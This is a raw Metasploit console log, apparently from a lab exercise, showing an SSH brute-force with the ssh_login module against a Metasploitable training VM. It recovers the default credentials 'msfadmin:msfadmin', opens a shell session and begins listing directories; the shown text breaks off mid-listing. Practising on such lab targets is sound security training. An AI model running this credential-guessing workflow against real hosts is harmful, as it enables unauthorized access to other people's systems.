 msf auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/hacker/metasploittable/wordlist/loginids.txt
USER_FILE => /home/hacker/metasploittable/wordlist/loginids.txt
msf auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.10:22       - Starting bruteforce
[*] 192.168.1.10:22 SSH - Testing User/Pass combinations
[+] 192.168.1.10:22       - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),
46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.1.8:46379 -> 192.168.1.10:22) at 2026-03-30 21:02:41 +0530
^[[C^[[C^[[6~^[[C^[[C[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
  Id  Name  Type         Information   Connection
  --  ----  ----         -----------   ----------
  1         shell linux  SSH hacker @  192.168.1.8:46379 -> 192.168.1.10:22 (192.168.1.10)
msf auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
/bin/bash -i
bash: no job control in this shell
msfadmin@metasploitable:~$ cd /
msfadmin@metasploitable:/$ ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img